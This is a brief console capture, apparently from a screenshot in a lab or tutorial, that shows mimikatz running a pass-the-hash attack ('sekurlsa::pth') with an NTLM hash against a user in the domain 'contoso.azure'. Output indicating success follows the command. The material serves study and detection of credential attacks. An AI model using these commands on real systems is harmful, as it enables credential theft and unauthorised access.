 c:\Tools\mimikatz\x64>mimikatz.exe "privilege::debug" "sekurlsa::pth /user:ronhd /ntlm:96def1a633fc6790124d5f8fe21cc72b
/domain:contoso.azure" "exit"
.#####. mimikatz 2.1.1 (x64) built on Sep 25 2018 15:08:14
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::pth /user:ronhd /ntlm:96def1a633fc6790124d5f8fe21cc72b /domain:contoso.azure
user : ronhd
: contoso.azure
| PID 380
| TID 4752
| LSA Process is now R/W
| LUID 0 ; 21519176 (00000000:01485b48)
\_ msv1_0 - data copy @ 0000021E5033F440 : OK !
\_ kerberos - data copy @ 0000021E50CDAFE8
-> null
-> null